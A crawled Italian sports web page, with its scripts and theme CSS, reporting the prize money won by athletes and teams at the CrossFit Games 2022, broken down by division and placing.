<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=4.0.2" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://crossmag.it/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=4.0.2" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/newsletter/main.js?ver=9.1.1" id="newsletter-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/js_composer/assets/lib/vendor/prettyphoto/js/jquery.prettyPhoto.min.js?ver=8.5" id="prettyphoto-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/galleria.min.js?ver=6.8.3" id="galleria-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/galleria/themes/classic/galleria.classic.min.js?ver=6.8.3" id="galleria_theme-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/radium-galleries-lite/assets/frontend/js/gallery.js?ver=6.8.3" id="radium-galleries-js"></script>
<script type="text/javascript" id="heateor_sss_sharing_js-js-before">
/* <![CDATA[ */
function heateorSssLoadEvent(e) {var t=window.onload;if (typeof window.onload!="function") {window.onload=e}else{window.onload=function() {t();e()}}};	var heateorSssSharingAjaxUrl = 'https://crossmag.it/wp-admin/admin-ajax.php', heateorSssCloseIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/close.png', heateorSssPluginIconPath = 'https://crossmag.it/wp-content/plugins/sassy-social-share/public/../images/logo.png', heateorSssHorizontalSharingCountEnable = 1, heateorSssVerticalSharingCountEnable = 0, heateorSssSharingOffset = -10; var heateorSssMobileStickySharingEnabled = 0;var heateorSssCopyLinkMessage = "Link copied.";var heateorSssReduceVerticalSvgHeight = true;var heateorSssUrlCountFetched = [], heateorSssSharesText = 'Shares', heateorSssShareText = 'Share';function heateorSssPopup(e) {window.open(e,"popUpWindow","height=400,width=600,left=400,top=100,resizable,scrollbars,toolbar=0,personalbar=0,menubar=no,location=no,directories=no,status")}
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.3.79" id="heateor_sss_sharing_js-js"></script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.9.6" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/crossmag.it\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://crossmag.it/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.9.6" id="wc-order-attribution-js"></script>
<script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/crossmag.it\/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022\/"},"dateCreated":"2022-08-23 07:00:47","datePublished":"2022-08-23 07:00:47","dateModified":"2022-08-20 10:41:48","url":"https:\/\/crossmag.it\/quanto-hanno-vinto-gli-atleti-ai-crossfit-games-2022\/","headline":"Quanto hanno vinto gli atleti ai CrossFit\u00ae Games 2022?","name":"Quanto hanno vinto gli atleti ai CrossFit\u00ae Games 2022?","articleBody":"I <a href=\"https:\/\/crossmag.it\/chi-ha-vinto-i-nobull-crossfit-games-2022\/\">CrossFit\u00ae Games 2022 si sono conclusi<\/a> e i migliori atleti del mondo hanno ricevuto grossi premi in denaro dallo sponsor principale, NOBULL.\r\n\r\nCome riportato in precedenza,<a href=\"https:\/\/crossmag.it\/crossfit-aumentera-i-montepremi-dei-games-2022\/\"> NOBULL ha aumentato il montepremi complessivo da 2,5 a 2,8 milioni di dollari<\/a>, <strong>rendendolo il pi\u00f9 grande nella storia di questo sport.<\/strong>\r\n\r\nIl Fittest on Earth ha guadagnato la stessa cifra del 2021, ma per quest\u2019anno <strong>NOBULL ha incluso tutti gli altri atleti d'\u00e9lite, le prime 10 squadre e i piazzamenti sul podio delle divisioni master e adaptive.<\/strong>\r\n\r\nAnche i primi 3 classificati di ogni evento individuale hanno guadagnato un extra.\r\n\r\nDi seguito riportiamo l'ammontare dei premi vinti dagli atleti ai CrossFit\u00ae Games 2022, combinando i piazzamenti complessivi e le vittorie negli eventi.\r\n\r\n<em>* Il numero riportato di seguito non tiene conto di un eventuale aumento del premio in denaro se l'atleta in questione ha partecipato al <a href=\"https:\/\/crossmag.it\/il-programma-bonus-reebok-torna-ai-games-2022\/\">CrossFit\u00ae Reebok Bonus Program<\/a>.<\/em>\r\n<h2>Quanti soldi hanno vinto gli atleti ai CrossFit\u00ae Games 2022?<\/h2>\r\n<h3>Uomini<\/h3>\r\n<img class=\"alignright wp-image-14508 size-medium\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/08\/justin-medeiros-223x300.jpg\" alt=\"ai CrossFit\u00ae Games 2022\" width=\"223\" height=\"300\" \/>\r\n<ol>\r\n \t<li>Justin Medeiros \u2013 $316,000<\/li>\r\n \t<li>Roman Khrennikov \u2013 $131,000<\/li>\r\n \t<li>Ricky Garard \u2013 $90,000<\/li>\r\n \t<li>Samuel Kwant \u2013 $57,000<\/li>\r\n \t<li>Jeffrey Adler \u2013 $46,000<\/li>\r\n \t<li>Patrick Vellner \u2013 $40,000<\/li>\r\n \t<li>Jayson Hopper \u2013 $33,000<\/li>\r\n \t<li>Lazar Dukic \u2013 $32,000<\/li>\r\n \t<li>Bjorgvin Karl Gudmundsson \u2013 $29,000<\/li>\r\n \t<li>Guilherme Malheiros \u2013 $33,000<\/li>\r\n \t<li>Saxon Panchik \u2013 $26,000<\/li>\r\n \t<li>Noah Ohlsen \u2013 $18,000<\/li>\r\n \t<li>Cole Sager \u2013 $16,000<\/li>\r\n \t<li>Nick Mathew \u2013 $20,000<\/li>\r\n \t<li>Jonne Koski \u2013 $19,000<\/li>\r\n \t<li>Brent Fikowski \u2013 $15,000<\/li>\r\n \t<li>Willy Georges \u2013 $13,000<\/li>\r\n \t<li>Travis Mayer \u2013 $11,000<\/li>\r\n \t<li>Dallin Pepper \u2013 $11,000<\/li>\r\n \t<li>Spencer Panchik \u2013 $8,000<\/li>\r\n \t<li>Uldis Upenieks \u2013 $10,000<\/li>\r\n \t<li>Will Moorad \u2013 $9,750<\/li>\r\n \t<li>Timothy Paulson \u2013 $6,500<\/li>\r\n \t<li>Henrik Haapalainen \u2013 $6,250<\/li>\r\n \t<li>Alex Vigneault \u2013 $6,000<\/li>\r\n \t<li>Guillaume Briant \u2013 $5,750<\/li>\r\n \t<li>Andre Houdet \u2013 $5,500<\/li>\r\n \t<li>Jay Crouch \u2013 $5,250<\/li>\r\n \t<li>Enrico Zenoni \u2013 $5,000<\/li>\r\n \t<li>Alexandre Caron \u2013 $4,750<\/li>\r\n \t<li>Bayden Brown \u2013 $4,500<\/li>\r\n \t<li>Colten Mertens \u2013 $5,250<\/li>\r\n \t<li>Cole Greashaber \u2013 $4,000<\/li>\r\n \t<li>Tudor Magda \u2013 $3,750<\/li>\r\n \t<li>Austin Spencer \u2013 $3,500<\/li>\r\n \t<li>Moritz Fiebig \u2013 $3,250<\/li>\r\n \t<li>Giorgos Karavis \u2013 $3,000<\/li>\r\n \t<li>Agustin Richelme \u2013 $2,750<\/li>\r\n \t<li>Arthur Semenov \u2013 $2,500<\/li>\r\n \t<li>Kealan Henry \u2013 $2,250<\/li>\r\n<\/ol>\r\n<h3>Donne<img class=\"alignright size-medium wp-image-14509\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/08\/tia-clair-224x300.jpg\" alt=\"ai CrossFit\u00ae Games 2022\" width=\"224\" height=\"300\" \/><\/h3>\r\n<ol>\r\n \t<li>Tia-Clair Toomey \u2013 $338,000<\/li>\r\n \t<li>Mal O\u2019Brien \u2013 $127,000<\/li>\r\n \t<li>Laura Horvath \u2013 $90,000<\/li>\r\n \t<li>Danielle Brandon \u2013 $60,000<\/li>\r\n \t<li>Brooke Wells \u2013 $41,000<\/li>\r\n \t<li>Emma Lawson \u2013 $38,000<\/li>\r\n \t<li>Kara Saunders \u2013 $35,000<\/li>\r\n \t<li>Gabriela Migala \u2013 $33,000<\/li>\r\n \t<li>Haley Adams \u2013 $33,000<\/li>\r\n \t<li>Alexis Raptis \u2013 $28,000<\/li>\r\n \t<li>Arielle Loewen \u2013 $23,000<\/li>\r\n \t<li>Emma McQuaid \u2013 $19,000<\/li>\r\n \t<li>Kristi Eramo O\u2019Connell \u2013 $15,000<\/li>\r\n \t<li>Amanda Barnhart \u2013 $16,000<\/li>\r\n \t<li>Jacqueline Dahlstrom \u2013 $15,000<\/li>\r\n \t<li>Lucy Campbell \u2013 $18,000<\/li>\r\n \t<li>Dani Speegle \u2013 $16,000<\/li>\r\n \t<li>Ellie Turner \u2013 $13,000<\/li>\r\n \t<li>Matilde Garnes \u2013 $9,000<\/li>\r\n \t<li>Karin Freyova \u2013 $9,000<\/li>\r\n \t<li>Paige Semenza \u2013 $7,000<\/li>\r\n \t<li>Thuridur Erla Helgadottir \u2013 $6,750<\/li>\r\n \t<li>Carolyne Prevost \u2013 $6,500<\/li>\r\n \t<li>Alexis Willis \u2013 $6,250<\/li>\r\n \t<li>Paige Powers \u2013 $6,000<\/li>\r\n \t<li>Seungyeon Choi \u2013 $5,750<\/li>\r\n \t<li>Christine Kolenbrander \u2013 $5,500<\/li>\r\n \t<li>Baylee Rayl \u2013 $5,250<\/li>\r\n \t<li>Seher Kaya \u2013 $5,000<\/li>\r\n \t<li>Rebecca Fuselier \u2013 $6,750<\/li>\r\n \t<li>Sydney Michalyshen \u2013 $4,500<\/li>\r\n \t<li>Freya Moosbrugger \u2013 $4,250<\/li>\r\n \t<li>Victoria Campos \u2013 $4,000<\/li>\r\n \t<li>Solveig Sigurdardottir \u2013 $3,750<\/li>\r\n \t<li>Elisa Fuliano \u2013 $3,500<\/li>\r\n \t<li>Caroline Conners \u2013 $3,250<\/li>\r\n \t<li>Julia Kato \u2013 $3,000<\/li>\r\n \t<li>Elena Carratala Sanahuja \u2013 $2,750<\/li>\r\n \t<li>Michelle Merand \u2013 $2,500<\/li>\r\n \t<li>Emily Rolfe \u2013 $2,250<\/li>\r\n<\/ol>\r\n<h3>Squadre<img class=\"alignright size-medium wp-image-14510\" src=\"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/08\/mayhem-freedom-224x300.jpg\" alt=\"ai CrossFit\u00ae Games 2022\" width=\"224\" height=\"300\" \/><\/h3>\r\n<ol>\r\n \t<li>CrossFit\u00ae Mayhem Freedom \u2013 $100,000<\/li>\r\n \t<li>CrossFit\u00ae Oslo Navy Blue \u2013 $70,000<\/li>\r\n \t<li>CrossFit\u00ae Invictus \u2013 $40,000<\/li>\r\n \t<li>CrossFit\u00ae Reykjavik \u2013 $25,000<\/li>\r\n \t<li>CrossFit\u00ae Mayhem Independence \u2013 $20,000<\/li>\r\n \t<li>CrossFit\u00ae Selwyn \u2013 $15,000<\/li>\r\n \t<li>CrossFit\u00ae Omnia Black \u2013 $12,000<\/li>\r\n \t<li>CrossFit\u00ae Move Fast Lift Heavy \u2013 $9,000<\/li>\r\n \t<li>CrossFit\u00ae Pro1 Montreal \u2013 $6,000<\/li>\r\n \t<li>8<sup>th<\/sup>Day CrossFit\u00ae Black \u2013 $3,000<\/li>\r\n<\/ol>\r\n<h3>Atleti Master<\/h3>\r\n<h4>Masters Athletes 35-39<\/h4>\r\n<ul>\r\n \t<li>Bryan Wong \u2013 $25,000<\/li>\r\n \t<li>Rogelio Gamboa \u2013 $10,000<\/li>\r\n \t<li>Craig Kenney \u2013 $5,000<\/li>\r\n \t<li>Emilia Leppanen \u2013 $25,000<\/li>\r\n \t<li>Aneta Tucker \u2013 $10,000<\/li>\r\n \t<li>Chyna Cho \u2013 $5,000<\/li>\r\n<\/ul>\r\n<h4>Masters 40-64<\/h4>\r\n<strong>1<\/strong><strong><sup>st<\/sup><\/strong><strong>\u00a0posto<\/strong>\r\n\r\nCiascuno di questi atleti ha portato a casa un premio di 10.000 dollari.\r\n<ul>\r\n \t<li>Rudolph Berger<\/li>\r\n \t<li>Kelly Friel<\/li>\r\n \t<li>Jason Grubb<\/li>\r\n \t<li>Ali Crawford<\/li>\r\n \t<li>Sean Patrick<\/li>\r\n \t<li>Kim Purdy<\/li>\r\n \t<li>Mike Egan<\/li>\r\n \t<li>Shanna Bunce<\/li>\r\n \t<li>Shannon Aiken<\/li>\r\n \t<li>Mary Beth Prodromides<\/li>\r\n<\/ul>\r\n<strong>\u00a0<\/strong><strong>2\u00b0 posto<\/strong>\r\n\r\nQuesti atleti hanno guadagnato 5.000 dollari ciascuno.\r\n<ul>\r\n \t<li>Caine Hayes<\/li>\r\n \t<li>Jenn Ryan<\/li>\r\n \t<li>Mike Kern<\/li>\r\n \t<li>Merituuli Kallio<\/li>\r\n \t<li>Richard Stevenson<\/li>\r\n \t<li>Tea Gebbie<\/li>\r\n \t<li>Leonardo Wernersbach Lima<\/li>\r\n \t<li>Leigh Coates<\/li>\r\n \t<li>Tony Turski<\/li>\r\n \t<li>Patricia McGill<\/li>\r\n<\/ul>\r\n<strong>3\u00b0 posto<\/strong>\r\n\r\nQuesti atleti hanno guadagnato 3.000 dollari ciascuno.\r\n<ul>\r\n \t<li>Alexandre Jolivet<\/li>\r\n \t<li>Rebecca Voigt Miller<\/li>\r\n \t<li>Vlad Liashkevich<\/li>\r\n \t<li>Michelle Suozzi<\/li>\r\n \t<li>Eric C. Smith<\/li>\r\n \t<li>Marcie Wells<\/li>\r\n \t<li>Antonio Boldrini<\/li>\r\n \t<li>Kim Stambaugh<\/li>\r\n \t<li>Tom Fameree<\/li>\r\n \t<li>Debbie Downing<\/li>\r\n<\/ul>\r\n<h3>Masters 65+<\/h3>\r\n<ul>\r\n \t<li>Cal Cherrington \u2013 $5,000<\/li>\r\n \t<li>John Mariotti \u2013 $3,000<\/li>\r\n \t<li>Jim Peeper \u2013 $2,000<\/li>\r\n \t<li>Julie Holt \u2013 $5,000<\/li>\r\n \t<li>Marcia Yager \u2013 $3,000<\/li>\r\n \t<li>Pia Gund \u2013 $2,000<\/li>\r\n<\/ul>\r\n<h3>Atleti Adaptive<\/h3>\r\n<strong>1<\/strong><strong><sup>st<\/sup><\/strong><strong>\u00a0Posto<\/strong>\r\n\r\nQuesti atleti hanno guadagnato 5.000 dollari ciascuno.\r\n<ul>\r\n \t<li>Casey Acree<\/li>\r\n \t<li>Camille Vigneault<\/li>\r\n \t<li>Charles Pienaar<\/li>\r\n \t<li>Valerie Cohen<\/li>\r\n \t<li>Brett Horchar<\/li>\r\n \t<li>Morgan Johnson<\/li>\r\n<\/ul>\r\n<strong>2\u00b0<\/strong><strong>\u00a0Posto<\/strong>\r\n\r\nQuesti atleti hanno guadagnato 3.000 dollari ciascuno.\r\n<ul>\r\n \t<li>Josue Maldonado<\/li>\r\n \t<li>Christina Mazzullo<\/li>\r\n \t<li>Rogan Dean<\/li>\r\n \t<li>Molly Moore<\/li>\r\n \t<li>Benjamin Fallon<\/li>\r\n \t<li>Lauren Taylor<\/li>\r\n<\/ul>\r\n<strong>\u00a0<\/strong><strong>3\u00b0 <\/strong><strong>Posto<\/strong>\r\n\r\nQuesti atleti hanno guadagnato 2.000 dollari ciascuno.\r\n<ul>\r\n \t<li>Samuel Pera<\/li>\r\n \t<li>Anne-Laure Coutenceau<\/li>\r\n \t<li>Ole Kristian Antonsen<\/li>\r\n \t<li>Amy Bream<\/li>\r\n \t<li>Jeremie Perera<\/li>\r\n \t<li>Letchen Du Plessis<\/li>\r\n<\/ul>\r\nAnche gli atleti delle divisioni \"vista, intellettuale, seduto senza funzione dell'anca, seduto con funzione dell'anca e bassa statura\" hanno ricevuto lo stesso premio in denaro per il 1\u00b0, 2\u00b0 e 3\u00b0 posto, ma il podio \u00e8 stato deciso durante le semifinali. <a href=\"https:\/\/games.crossfit.com\/leaderboard\/games\/2022?division=2&amp;sort=0\">Guarda la classifica qui.<\/a>\r\n\r\n&nbsp;","author":{"@type":"Person","name":"Barbara Bier","url":"https:\/\/crossmag.it\/author\/barbarabier\/"},"articleSection":["CrossFit\u00ae Games"],"image":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2022\/08\/1058-FACE-e-SITO-WEB.png","width":1200,"height":628},"publisher":{"@type":"Organization","name":"","url":"https:\/\/crossmag.it","logo":{"@type":"ImageObject","url":"https:\/\/crossmag.it\/wp-content\/uploads\/2019\/03\/face-senza-quadrato.png"},"sameAs":["https:\/\/www.facebook.com\/pg\/CrossMagit-2299732473639391","https:\/\/www.youtube.com\/channel\/UCVNXD25jkh6VfnITYnMDLvQ?view_as=subscriber","https:\/\/www.instagram.com\/crossmagit\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"Quanto hanno vinto gli atleti ai CrossFit\u00ae Games 2022?","published":"2022-08-23 07:00:47","updated":"2022-08-20 10:41:48"}</script>

	<script>
  setTimeout(function(){
	  jQuery("#wpadminbar").hide();
  },500);
    </script>
<style>
	html{margin-top:0px !important;}
	</style>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="K2bK2ZeM5-5ZHeiKnKITvg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769507875182');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://crossmag.it/wp-content/uploads/jeg/jeg-aKxYvsuDBz.css?ver=1.0.0
body_size: 3464
content:
.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #1e73be; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #1e73be; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #1e73be; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #1e73be; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #53585c; } .jeg_share_button.share-float.share-monocrhome a { background-color : #53585c; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : 120px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : #000000; border-bottom-width : px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : #ffffff; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #000000; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : 0px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : 0px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #000000; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_button_1 .btn:hover { background : ; } .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_button_2 .btn:hover { background : ; } .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; 